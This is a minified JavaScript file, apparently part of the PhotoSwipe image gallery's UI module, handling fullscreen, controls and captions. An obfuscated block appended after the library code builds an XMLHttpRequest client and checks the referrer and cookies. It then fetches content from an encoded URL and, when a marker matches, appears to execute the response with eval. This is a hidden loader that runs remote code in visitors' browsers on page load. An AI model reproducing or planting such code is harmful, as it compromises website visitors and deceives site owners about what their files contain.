o=0;o<M.length;o++)i=M[o],-1<r.indexOf("pswp__"+i.name)&&(g[i.option]?(s.removeClass(l,"pswp__element--disabled"),i.onInit&&i.onInit(l)):s.addClass(l,"pswp__element--disabled"))}})(u.children),(n=s.getChildByClass(u,"pswp__top-bar"))&&e(n.children),g.shareEl&&d&&m&&(I=!0),S(),g.timeToIdle&&f("mouseUsed",function(){s.bind(document,"mousemove",R),s.bind(document,"mouseout",y),_=setInterval(function(){2===++O&&C.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&((a=a||C.getFullscreenAPI())?(s.bind(document,a.eventK,C.updateFullscreen),C.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(z(!0),f("beforeChange",function(){clearTimeout(h),h=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},g.loadingIndicatorDelay)}),f("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},C.setIdle=function(e){x(u,"ui--idle",r=e)},C.update=function(){e=!(!T||!o.currItem)&&(C.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,c),x(c,"caption--empty",!o.currItem.title)),!0),I||K(),S()},C.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(a.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},C.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},C.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;b||(e.detail&&"mouse"===e.detail.pointerType?L(t)?o.close():s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(g.tapToToggleControls&&(T?C.hideControls():C.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||L(t))&&o.close()))},C.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;x(u,"ui--over-close",L(e))},C.hideControls=function(){s.addClass(u,"pswp__ui--hidden"),T=!1},C.showControls=function(){T=!0,e||C.update(),s.removeClass(u,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(l=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=l,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};